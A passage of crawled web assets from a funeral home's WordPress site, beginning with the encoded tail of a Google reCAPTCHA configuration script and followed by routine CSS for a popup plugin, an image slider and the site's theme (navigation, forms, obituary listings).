w6lgV8Kfw7/CiTYHw4HDuDosaWDDhcKkw7nDv8OpwqAyw7LDhiVBw5vCh8OOTcO8wplMwqTCnSXDr8OOZS1/AsOWwr44djAsw7BTYH8dKcO7IcOBw5/DncONIBckIRU0J8K2w61Hwqx4Hm7CjigIwp/Dr0gow4kcw7LCukkFX1nCrcODw55uIcOxwpTDvSnDkcO1wpvDnMO7WsOaw47Cs14cwrdAGMKRw7XDg8ORPkcBw6/[base64]/CuijCqhPDksO/RcKSdcKLwoM+wqlUS8KIwosSeMKFwrUOw6nDrj3DsUpsdwbDoAhkHsKJwpPCjsO4RkfCsFBjwpwgwo0swp/Cnw0DUnPCosKXwowBwqbDgsKsw5h5fFB8wpXDnMOtwo/Dt8Kqwo05fcKkw43DmsK8S8OmCcOAFBtTJcOpw43CjjQfwrrDpAYow4Nbw4TDmzhXMcKmBcKNSsOsasOPw4M4AsOSQAHDisOpOMKfw7oCfGHDncK9w4PDgBrDq3okcGlvRi1zworDvXrDny7DmMOFcWTDtA/DlF3CphjDkMKBwp0mwpwQTHxbwozCgAhtw6bDjcO8w5/DgkQzwp3DhHouAUBvw6w3dMKwwp/Ds1vDpGDDtMObw4U4w55gUcOvw4PCjAI7wr9pAmcLwothDQ8ZbGZywr9KTcKbNsKhJW8XcMK1a3TCnHzCkSHDusK/wrTCo8KLwrdmwrwebcO3X8OeNgYewrJ/wotMIRDDg8O/JAcmwrDDiFjCqSTCrWLCsDDDl8Kdw5lJw7R8wqRnNhjCsmDDsTfDusKXVA4xTsOZQUotSnLDn2U/ECDCg3lBH8KvwqYSByMmTTPDj8KAHU4jwrvDpxTDlsKUw7QdTEfDjcOUN1/DkBQhdMK/Ymw2w4HDtS3DisKfw4Jyw4IzJsOBVVHCqMK+wqtMUUHDocOUchXDoMKCX8OlwrLCuBUBwqXDvllnw440EMOxHWXChELDmTfCtsKAFsO6wrIAc8OnN8OZLMOzBcK7ZHfCkjpVVsKObsKEEAFswq7DrcOpwo0vW8O8bFzDssOSwqPCh183VMOYwqpYwqgIw6/CrXsyO8KbwpRWO8OKwrYbemFRw7HDtMOZN8KvwrLCjsK4fMKORzDDscOFw4l/[base64]/w6fCsjtIFTADw41vw6IpCgbCvCYVw6bCjcONEykXEMOEwoTCkHBpwqI4YcK2wpJWYSnCkC7DhsKTUsKQDxMqMsKXw712wrrDn1tiKEhGCBpbw7fDv3MawoYowotLYV/[base64]/DkMKAHAzChTrDp8O/a8Kpc21OV8KAV1PCqMOIXMKmw7ouQMK+WVbCkyE/X8Kzw63DuHHDiMO/AHUuWAzCgyMMw6MxXcOpwrXDghcrwpZewqjCiBjDq1nDuljDsMK8w55jH8KAQ8Ogw6RKw4HDukrDnsKMw53DpsOcEcOEfcOFOG4WwrzCsyPDnh/[base64]/CpMKPRcOQZy3Ct8KUwohZw4zCg8O6w6nDhhjCrlPDk8KITzDClHnDq0pqw5HCjcOqw6cvw6rCkcKIN8KOwqPCkcKkwoh1ccK0w6bDiQfDk2PDsD/[base64]/CtxkHQQJzLcKvJ3rCmhUcw6vCusOdKsOFwpFBHsKQwovClMKXwpIWw5LDpMO2w5/DqMK9S8KqeTXCgMONw7vCtyTDrRjDj8KywrDDlAZPw6Icw5NEw7rDocK/ZxhqWhvDj8KIMDLCgMKcw6LDgEUQw5DCjA/[base64]\x22],null,[\x22conf\x22,null,\x226LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,407],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://heritagefh.ca:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22j/nTl2NJZJd1+mYHKeDI5pEZTiMWKhfg44495gSJw1I\\u003d\x22,0,0,null,1,1762088494847,0,0,[88,96,183,104,11],null,[167],\x22RC-IEUrLQzhNFj5-g\x22,null,null,null,null,null,\x220dAFcWeA4NnwM954tVc63RizQ_jbVceWJ28BawMhcrlTnpHRPzrJkpCk5SFBrZooyhF7760lzOlDC-9sNNOl1EXQ4BIBMZuBMsVg\x22,1762171294947]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://heritagefh.ca/wp-content/mu-plugins//hsc-popup.css
body_size: -207
content:
.popup-body {
    display: none;
    background: rgba(0, 0, 0, 0.5);
    position: fixed;
    z-index: 99;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    overflow: auto;
}

.popup-body>div {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    height: 100%;
    max-width: 100%;
    position: relative;
    margin-top: 80px;
}

.popup-inner {
    display: none;
    background: #fff;
    padding: 40px;
    max-width: 80%;
    position: relative;
    z-index: 999;
    border: 2px solid #777;
}

.popup-close {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 9;
    cursor: pointer;
    font-weight: 700;
    padding: 5px;
    line-height: 1;
    font-size: 18px;
}

.popup-open {
    overflow: hidden;
}

@media screen and (max-width: 992px) {
    .popup-inner {
        padding: 20px;
        max-width: 90%;
    }
    .popup-body>div {
        margin-top: 20px;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://heritagefh.ca/wp-content/plugins/hsc-slider//hsc-slider.css
body_size: 55
content:
/**	
 * hsc slider Styling
 */

.slide-inner {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
}

.overlay:before {
    content: " ";
    background: rgba(0, 0, 0, 0.5);
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}

.hsc-slider .slick-dots {
    bottom: 0;
}

.hsc-slider {
    max-height: 600px;
    overflow: hidden
}

.hsc-slider .slide-inner .slide-bg {
    max-height: 600px;
    object-position: center;
    object-fit: cover;
    width: 100%;
}

.slide-inner>a {
    width: 100%
}

.slide-content {
    position: absolute;
    color: #fff;
    text-align: center;
    max-width: 50%;
    margin: auto;
    max-width: 100%;
}

.slide-content h2 {
    color: inherit;
}

.slide-body {
    width: 60%;
    max-width: 100%;
    margin: auto;
    margin-bottom: 40px;
}

.slide-inner .h2 {
    color: inherit;
    font-weight: 700;
}


/** RESPONSIVE CSS */

@media (max-width: 768px) {
    .slide-body {
        width: 100%;
        margin-bottom: 10px;
    }
    .slide-content {
        width: 90%;
    }
    .slide-content>h2 {
        margin-bottom: 10px;
        line-height: normal;
        font-size: 24px;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://heritagefh.ca/wp-content/themes/heritage-funeral/style.css
body_size: 5802
content:
/*
Theme Name: Heritage Funeral
Theme URI: http://understrap.com
Author: Harmandeep Singh
Text Domain: hsc
Template: understrap
*/

:root {
    --primary: #f1ad48;
    --secondry: #000000;
    --font: rgba(87, 87, 87, 255);
    --heading: rgba(18, 18, 18, 255);
    --overlay: rgba(0, 0, 0, 0.4);
}

::-moz-selection {
    background: var(--primary);
    color: #fff;
}

:focus,
input:focus {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    outline: none !important;
    border-color: var(--primary) !important;
}

::selection {
    background: var(--primary);
    color: #000;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: 'Raleway', sans-serif;
    font-size: 16px;
    line-height: 25px;
    font-weight: 400;
    font-style: normal;
    color: #494949;
}

p {
    text-align: justify;
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4 {
    font-family: 'EB Garamond', serif;
    font-family: 'Raleway', sans-serif;
    color: var(--heading);
    margin-bottom: 2rem;
    font-weight: 700;
    line-height: 35px;
    font-style: normal;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.home h1,
.home .h1 {
    font-size: 42px;
}

h1,
.h1 {
    font-size: 36px;
}

.home h2,
.home .h2 {
    font-size: 32px;
}

h2,
.h2 {
    font-size: 28px;
}

h3,
.h3 {
    font-size: 22px;
}

h4,
.h4 {
    font-size: 20px;
}

a {
    color: var(--primary);
    transition: color .15s ease-out;
}

a:hover {
    color: var(--secondry);
    text-decoration: none;
}

.font-primary {
    color: var(--primary);
}

.font-white {
    color: #fff !important;
}

.bg-primary,
.btn-primary {
    background-color: var(--primary) !important;
    color: #fff;
}

.bg-secondry,
.btn-secondry {
    background-color: var(--secondry) !important;
    color: #fff;
}

.bg-gray {
    background-color: #f3f3f3;
}

.font-style {
    font-family: lora;
    text-transform: none;
    font-style: italic;
}

:focus {
    outline: none;
}

.button,
input.button,
button.button {
    border-color: transparent !important;
    border-radius: 25px;
    padding: 8px 24px;
    text-transform: uppercase;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    font-weight: 600;
}

.button.btn-transparent {
    background-color: transparent;
    color: #fff;
    border: 1px solid #fff !important;
}

.button>a {
    background-color: transparent;
    color: inherit;
    padding: 0;
    border-radius: 5px;
    text-transform: inherit;
    font-size: inherit;
}

.button.btn-primary:hover {
    background-color: var(--secondry) !important;
    color: #fff;
}

.button.btn-secondry:hover {
    background-color: var(--primary) !important;
    color: #fff;
}

.wpcf7 input[type=submit].button {
    display: block;
    width: auto;
    margin: auto;
    color: #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
}

.overlay {
    position: relative;
}

.overlay:before {
    content: " ";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: rgba(29, 28, 28, 0.4);
}

#totop {
    font-size: 18px;
    color: rgb(209, 209, 209);
    background-color: transparent;
    border: 1px solid rgb(209, 209, 209);
    line-height: 44px;
    position: fixed;
    right: 15px;
    bottom: 100px;
    display: block;
    width: 46px;
    height: 46px;
    text-decoration: none;
    text-align: center;
    box-sizing: border-box;
    transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
    -webkit-transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
    -moz-transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
    -ms-transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
    -o-transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
}

#totop:hover {
    color: var(--primary);
    background-color: transparent;
    border-color: var(--primary);
}

nav.navbar .navbar-nav {
    flex-wrap: wrap;
}

nav.navbar .navbar-nav a {
    color: var(--heading);
    padding: 5px 10px;
    text-transform: uppercase;
}

nav.navbar .navbar-nav li:last-child a {
    padding-right: 0;
}

nav.navbar ul li:hover>a {
    color: var(--primary);
}

nav.navbar ul>li {
    position: relative;
}

.sub-menu {
    display: none;
    position: absolute;
    list-style: none;
    padding-left: 0;
    left: 0;
    width: 100%;
    z-index: 99;
    background-color: #fff;
    padding: 10px;
    box-shadow: 1px 1px 10px 0px rgba(0, 0, 0, 0.1);
}

nav.navbar ul li:hover .sub-menu {
    display: block;
}

nav.navbar ul li.current-menu-item>a {
    color: var(--heading);
}

.navbar-nav li.menu-item-has-children>a:after {
    content: "\f107";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    margin-left: 3px;
}

.navbar-nav .sub-menu li a {
    padding: 0 0 5px;
    font-size: 13px;
    line-height: normal;
    display: block;
    position: relative;
}

.has-space {
    padding-top: 40px;
    padding-bottom: 40px;
}

.has-space-bottom {
    padding-bottom: 40px;
}

.has-space-top {
    padding-top: 40px;
}

.accordion .accordion-title {
    font-size: 18px;
    cursor: pointer;
    margin-bottom: 1rem;
    position: relative;
    padding-left: 15px;
    font-family: inherit;
}

.accordion-title:before {
    content: '\f105';
    font-family: fontAwesome;
    margin-right: 10px;
    position: absolute;
    left: 0;
}

.accordion-title.open:before {
    content: '\f107';
}

.accordion .accordion-body {
    display: none;
}

.navbar.fixed {
    left: 0;
    top: -170px;
    width: 100%;
    background: #fff !important;
    padding-left: 0;
    padding-right: 0;
    z-index: 99;
    position: fixed;
    -moz-background-clip: border;
    -webkit-background-clip: border;
    background-clip: border-box;
    -moz-background-clip: padding;
    -webkit-background-clip: padding;
    background-clip: padding-box;
    -moz-background-clip: content;
    -webkit-background-clip: content;
    background-clip: content-box;
    box-shadow: 1px 1px 2px 2px rgba(0, 0, 0, 0.1);
}

.navbar.fixed.animate {
    top: 0;
    transition: left .5s ease, top .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
}

#page-wrapper,
#index-wrapper,
#archive-wrapper {
    padding-top: 0;
}

.feature-image {
    margin-bottom: 20px;
}

.feature-image img {
    width: 100%;
    max-width: 100%;
}

#content article.post,
.archive article {
    margin-bottom: 30px;
    padding-bottom: 20px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

div#share-icons {
    display: flex;
    align-items: center;
    margin-bottom: 30px;
}

#full-width-page-wrapper,
#dashboard-page-wrapper {
    padding-top: 0;
}

.home #content {
    padding: 0;
}

#wrapper-footer p {
    margin-bottom: 0;
}

.border-right {
    border-right: 1ps solid rgba(0, 0, 0, 0.5);
}

.wpcf7-form-control-wrap {
    margin-bottom: 10px;
    display: block;
}

.form-control,
.wpcf7 .wpcf7-validation-errors,
.wpcf7 input[type=color],
.wpcf7 input[type=date],
.wpcf7 input[type=datetime-local],
.wpcf7 input[type=datetime],
.wpcf7 input[type=email],
.wpcf7 input[type=file],
.wpcf7 input[type=month],
.wpcf7 input[type=number],
.wpcf7 input[type=range],
.wpcf7 input[type=search],
.wpcf7 input[type=tel],
.wpcf7 input[type=text],
.wpcf7 input[type=time],
.wpcf7 input[type=url],
.wpcf7 input[type=week],
.wpcf7 select,
.wpcf7 textarea {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
}

.icon {
    margin-bottom: 10px;
    position: relative;
    padding-left: 30px;
    display: flex;
}

.icon:before {
    position: absolute;
    left: 0;
    content: " ";
    font-family: 'fontAwesome';
    color: #fff;
}

.icon.address:before {
    content: "\f041";
}

.icon.phone:before {
    content: "\f095";
}

.icon.email:before {
    content: "\f0e0";
}

.icon.fax:before {
    content: "\f1ac";
}

.site-info {
    background-color: #000e16;
    color: rgba(153, 153, 153, 255);
    padding: 20px;
    text-align: center;
}

.site-info a {
    color: var(--primary);
}

.site-info a:hover {
    color: #fff;
}

.footer-navigation ul {
    display: flex;
    list-style: none;
    padding: 0;
}

.footer-navigation ul li>a {
    padding-right: 20px;
    text-transform: uppercase;
}

iframe {
    max-width: 100%;
}

#wrapper-footer-full,
#wrapper-static-hero {
    background-color: #fff;
    padding: 0;
}

.entry-header {
    position: relative;
    overflow: hidden;
    max-height: 400px;
}

.entry-header img {
    width: 100%;
    max-height: 400px;
    object-fit: cover;
}

.entry-footer span {
    padding-right: 0;
}

.a2a_menu a {
    color: var(--heading);
}

.wp-block-column {
    max-width: 100%;
}


/** Website Styling */

.navbar {
    flex-direction: column;
    padding: 0;
}

.menu-section {
    width: 100%;
    padding-top: 20px;
    padding-bottom: 20px;
}

.top-bar {
    display: flex;
    width: 100%;
    font-size: 14px;
    align-items: center;
    justify-content: flex-end;
    border-left: 1px solid rgba(0, 0, 0, 0.1);
}

.top-bar>div {
    padding-left: 20px;
}

.fr .top-bar>div {
    padding-left: 10px;
}

.top-bar>div:first-child {
    margin-right: auto;
    flex: 1;
}

.top-bar p,
.top-bar a:not(.wpml-ls-link) {
    margin-bottom: 0;
    color: var(--font);
}

.top-bar a:hover {
    color: var(--primary);
}

:is(.top-bar) a,
i {
    font-weight: 500;
}

.social a {
    margin-left: 15px;
}

.navbar>.container {
    padding-top: 20px;
    padding-bottom: 20px;
}

nav.navbar .navbar-nav>li>a {
    color: #fff;
    font-size: 15px;
    font-weight: 600;
}

nav.navbar ul li:hover>a {
    color: var(--heading);
}

.sub-menu {
    width: 200px;
}

.navbar-light .navbar-toggler {
    color: #fff;
    border-color: #fff;
}

.site-info,
.site-info a {
    color: rgba(108, 108, 108, 255);
    background-color: #000;
}

#wrapper-footer,
#wrapper-footer a {
    color: #fff;
    background-color: #000;
}

#wrapper-footer h3,
#wrapper-footer ul {
    color: #fff;
    padding-left: 0;
    list-style: none;
}

#wrapper-footer .footer-form,
#wrapper-footer .footer-form h3 {
    color: #000;
}

.footer-form {
    text-align: center;
    background-color: #fff;
    border: 3px solid var(--primary);
    padding: 30px;
    height: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    min-height: 500px;
}

.footer-form p {
    text-align: center;
}

.footer-form h3 {
    margin-bottom: 0;
}

.footer-form .wpcf7 {
    margin-top: 40px;
}

.footer.social a {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    height: 50px;
    width: 60px;
    border: 1px solid #fff;
}

.footer.social a:first-child {
    margin-left: 0;
}

.widget_media_image {
    margin-top: 10px;
}

#media_image-3 figure {
    margin-bottom: 10px;
}

.form-control,
.wpcf7 .wpcf7-validation-errors,
.wpcf7 input[type=color],
.wpcf7 input[type=date],
.wpcf7 input[type=datetime-local],
.wpcf7 input[type=datetime],
.wpcf7 input[type=email],
.wpcf7 input[type=month],
.wpcf7 input[type=number],
.wpcf7 input[type=range],
.wpcf7 input[type=search],
.wpcf7 input[type=tel],
.wpcf7 input[type=text],
.wpcf7 input[type=time],
.wpcf7 input[type=url],
.wpcf7 input[type=week],
.wpcf7 select,
.wpcf7 textarea {
    border: 1px solid var(--font);
}

input[type=file] {
    border: 0 !important;
}

.hsc-slider .slide-content {
    padding: 20px 30px;
    background: rgba(0, 0, 0, 0.6);
}

.hsc-slider .slide-content p {
    color: #fff;
}

.section-orbitauries {
    background-color: var(--primary);
    position: relative;
    overflow: hidden;
}

.section-orbitauries *:not(.content) {
    color: #fff;
    height: 100%;
}

.service-block {
    position: relative;
    overflow: hidden;
    cursor: pointer;
}

.service-block .service-title {
    position: absolute;
    left: 0;
    width: 70%;
    padding: 10px;
    font-weight: 700;
    font-size: 14px;
    background-color: var(--primary);
}

.service-block:hover .service-title {
    display: none;
}

.service-block .primary-overlay {
    display: none;
    position: absolute;
    height: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgb(241 173 72 / 50%);
    padding: 20px;
    transition: height 1s ease-in;
    -webkit-transition: height 1s ease-in;
    -moz-transition: height 1s ease-in;
    -ms-transition: height 1s ease-in;
    -o-transition: height 1s ease-in;
}

.service-block:hover .primary-overlay {
    display: block;
    height: 100%;
}

.service-block .primary-overlay>div {
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.latest-post .post-meta {
    padding: 10px;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
}

.latest-post .content {
    padding: 15px;
}

#content .latest-post article.post {
    padding-bottom: 0;
    border: 1px solid rgba(0, 0, 0, 0.1);
}

.latest-post h4 {
    text-transform: lowercase;
    line-height: 25px;
    margin-bottom: 20px;
}

.latest-post h4::first-letter {
    text-transform: uppercase;
}

.latest-post .post-body {
    display: flex;
}

.latest-post .post-meta .date {
    font-size: 22px;
}

.section-our-team {
    position: relative;
    overflow: hidden;
}

.p-absolute {
    position: absolute;
}

.section-our-team .p-absolute {
    left: 0;
    width: 50%;
    top: 0;
    bottom: 0;
    margin-bottom: 0;
    background: linear-gradient(180deg, rgba(188, 156, 114, 1) 35%, rgba(98, 63, 41, 1) 100%);
}

.p-absolute>img {
    position: relative;
    height: 100%;
    width: 100%;
    object-fit: contain;
}

.section-cta {
    background: url('/wp-content/uploads/2021/04/section-cta.png');
    background-repeat: no-repeat;
    background-size: cover;
    padding: 80px;
    position: relative;
}

.section-cta:after {
    content: " ";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.4);
}

.section-cta>* {
    position: relative;
    z-index: 1;
}

.section-cta p {
    margin-bottom: 0;
}

.gutenberg-reusable-widget {
    padding-left: 0;
    padding-right: 0;
}

.top-bar p {
    text-align: left;
}

.icon:before {
    color: var(--primary);
}

#wrapper-footer .icon:before {
    color: #fff;
}

.contact-info a {
    color: var(--font);
}

.box-view {
    list-style: none;
    display: flex;
    border: 0.5px solid rgba(0, 0, 0, 0.2);
    padding: 0;
}

.box-view.two {
    columns: 2;
    flex-wrap: wrap;
}

.box-view li {
    padding: 20px;
    border: 0.5px solid rgba(0, 0, 0, 0.2);
    width: 50%;
}

.list-style {
    list-style: none;
    column-count: 2;
}

.centered.list-style {
    max-width: 50%;
    margin-left: auto;
    margin-right: auto;
}

.list-style li {
    position: relative;
    display: flex;
    align-items: flex-start;
}

.list-style li:before {
    content: " ";
    width: 10px;
    padding: 5px;
    height: 10px;
    display: flex;
    background-color: var(--primary);
    margin-top: 8px;
    margin-right: 5px;
}

.orbituary-meta {
    display: flex;
    overflow: hidden;
    align-items: center;
}

form[id^=searchform_] .input-group {
    border: 1px solid rgba(0, 0, 0, 0.2);
    background: #f6f5f2;
}

form[id^=searchform_] input[type="text"] {
    background-color: transparent;
    border: 0;
}

.orbituary-meta .search-form {
    margin-left: auto;
}

.orbituary-meta .box-view .year-single {
    margin-right: 10px;
    padding: 10px 20px;
    background-color: #ccc;
}

.orbituaries-block {
    position: absolute;
    right: 0;
    width: 50%;
    top: 0;
    bottom: 0;
}

.orbituaries-block>div {
    height: 100%;
}

.inner-orbituary {
    position: relative;
}

.inner-orbituary .content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 7;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.6);
    display: flex;
    flex-direction: column;
}

.inner-orbituary .content p {
    text-align: center;
}

.inner-orbituary .content p:last-child {
    margin-top: auto;
}

.orbituary-meta .year-list {
    width: 60%;
}

.year-list .year-single>div {
    margin-right: 20px;
    background-color: #f6f5f2;
    padding: 10px 20px;
    text-align: center;
}

.year-list .year-single.slick-current>div {
    background-color: var(--primary);
    color: #fff;
}

.year-slider .slick-prev {
    display: none;
}

.orbituary-posts {
    margin-top: 40px;
}

.orbituary-posts .post-meta {
    font-weight: 700;
}

.orbituary-posts div[class^=col-md] {
    margin-bottom: 40px;
}

.orbituary-posts article {
    padding-bottom: 10px;
    border-bottom: 2px solid #f6f5f2;
    height: 100%;
}

.year-slider .slick-track {
    margin-left: inherit;
}

.section-ask-director {
    background-color: var(--primary);
}

.section-ask-director p {
    margin-bottom: 0;
}

#orbituary-wrapper {
    padding-top: 0;
}

.entry-header .inner-header {
    position: absolute;
    z-index: 7;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.4);
}

.entry-header .inner-header>div {
    display: flex;
    position: relative;
}

.single-orbituaries .main-image img {
    width: 100%;
}

.orbituary-sidebar ul {
    list-style: none;
    padding: 0;
}

.orbituary-sidebar li a {
    display: block;
    padding: 20px;
    border: 1px solid rgba(0, 0, 0, 0.1);
}

.single-orbituaries .entry-meta p {
    margin-bottom: 5px;
    font-family: 'Raleway', sans-serif;
}

.single-orbituaries #comments {
    margin-top: 40px;
}

.single-orbituaries #comments .form-control {
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}

.single-orbituaries .comments-title {
    text-align: center;
}

.comment-body {
    margin-bottom: 30px;
    padding-bottom: 10px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.comment-meta img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.logged-in-as {
    display: none;
}

.entry-header {
    margin-bottom: 40px;
}

aside.widget {
    margin-bottom: 40px;
}

aside.widget .widget-title {
    margin-bottom: 10px;
}

#index-wrapper .feature-image img,
#archive-wrapper .feature-image img {
    max-height: 300px;
    object-fit: cover;
}

.wpmember-form {
    border: 1px solid #ccc;
    padding: 30px;
    height: 100%;
}

.wpmember-form .div_text {
    width: 100%;
}

#wpmem_login .div_text,
#wpmem_reg .div_checkbox,
#wpmem_reg .div_date,
#wpmem_reg .div_file,
#wpmem_reg .div_image,
#wpmem_reg .div_multicheckbox,
#wpmem_reg .div_multiselect,
#wpmem_reg .div_number,
#wpmem_reg .div_radio,
#wpmem_reg .div_select,
#wpmem_reg .div_text,
#wpmem_reg .div_textarea,
#wpmem_reg .div_url,
#wpmem_login .button_div,
#wpmem_reg .button_div,
#wpmem_login .link-text {
    width: 100%;
}

.fr nav.navbar .navbar-nav>li>a {
    font-size: 13px;
}

.footer-form .form-control,
.footer-form .wpcf7 .wpcf7-validation-errors,
.footer-form .wpcf7 input[type=color],
.footer-form .wpcf7 input[type=date],
.footer-form .wpcf7 input[type=datetime-local],
.footer-form .wpcf7 input[type=datetime],
.footer-form .wpcf7 input[type=email],
.footer-form .wpcf7 input[type=file],
.footer-form .wpcf7 input[type=month],
.footer-form .wpcf7 input[type=number],
.footer-form .wpcf7 input[type=range],
.footer-form .wpcf7 input[type=search],
.footer-form .wpcf7 input[type=tel],
.footer-form .wpcf7 input[type=text],
.footer-form .wpcf7 input[type=time],
.footer-form .wpcf7 input[type=url],
.footer-form .wpcf7 input[type=week],
.footer-form .wpcf7 select,
.footer-form .wpcf7 textarea {
    border: 0;
    border-bottom: 1px solid var(--font);
}

.wpcf7 .row div[class^=col-],
.hsc-form .row div[class^=col-] {
    margin-bottom: 20px;
}

input.buttons {
    display: inline-block;
    font-weight: 400;
    color: #212529;
    text-align: center;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: transparent;
    border: 1px solid transparent;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: .25rem;
    text-transform: uppercase;
    border-color: transparent !important;
    -webkit-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    -o-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    -moz-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    background-color: var(--primary) !important;
    color: #fff;
    border: 0;
}

#wpmem_login .button_div,
#wpmem_reg .button_div {
    height: auto;
}

#wpmem_login .password,
#wpmem_login .textbox,
#wpmem_login .username,
#wpmem_reg .div_textarea textarea,
#wpmem_reg .password,
#wpmem_reg .textbox,
#wpmem_reg .username {
    width: 100%;
    border: 1px solid var(--font);
    display: block;
    height: -webkit-calc(1.5em + .75rem + 2px);
    height: -moz-calc(1.5em + .75rem + 2px);
    height: calc(1.5em + .75rem + 2px);
    padding: .375rem .75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    -webkit-transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    -o-transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    -moz-transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
}

#wpmem_msg {
    width: 100%;
    padding: 20px;
}

.cover-preview {
    margin-bottom: 10px;
    border: 1px dotted #ccc;
    padding: 10px;
}

.box-border {
    border: 1px solid #ccc;
    padding: 20px;
    height: 100%;
}

.pop-trigger {
    margin-bottom: 0;
    cursor: pointer;
}

.popout {
    margin-top: 30px;
    display: none;
}

.wpcf7.ml-0 {
    max-width: 100%;
}

.wpmem_msg {
    width: 100%;
}

.wpcf7-form-control-wrap input:not(.radio) {
    width: 100%;
}

.wpcf7-form-control-wrap input[type=radio] {
    width: auto;
}

.pre-planning-form .wpcf7 {
    max-width: 100%;
}

.taxonomy-description {
    margin-bottom: 40px;
}

.button-section .wp-block-column {
    margin-bottom: 30px;
}

.button-section .wp-block-column p {
    margin-bottom: 0;
}

.button-section .wp-block-column a {
    color: inherit;
}

.button-section .wp-block-column .button {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}

.staff .wp-block-image,
.staff figure,
.staff img {
    height: 100%;
}

.section-ask-director .btn-secondry:hover,
.section-orbitauries .btn-secondry:hover {
    background-color: #292525 !important;
}

.button-section {
    background-color: var(--primary);
    min-height: 70px;
}

.button-section .wp-block-column {
    margin: 0 !important;
    border: 0.5px solid #fff;
}

.inner-orbituary p {
    margin-bottom: 0;
    font-size: 14px;
}

.loading {
    position: relative;
    max-height: 100px;
